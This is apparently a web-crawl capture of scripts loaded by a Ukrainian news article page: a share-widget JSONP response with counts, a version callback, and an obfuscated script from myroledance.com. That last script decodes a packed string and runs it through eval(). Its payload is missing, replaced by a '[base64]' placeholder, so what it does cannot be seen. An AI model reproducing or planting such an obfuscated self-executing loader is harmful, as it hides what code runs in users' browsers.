

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzMjExODA3OC1idXR1c292LXJvc3NpeWEtZGUtZmFrdG8taXotb2trdXBpcm92YW5ueWgtdGVycml0b3JpeS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769188500174889
body_size: 324
content:
callback__utl_cb_share_1769188500174889([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632118078-butusov-rossiya-de-fakto-iz-okkupirovannyh-territoriy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632118078-butusov-rossiya-de-fakto-iz-okkupirovannyh-territoriy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769188498881699
body_size: 397
content:
cb__utl_cb_share_1769188498881699('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1667
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"tZrLaSFCz",27,5,49))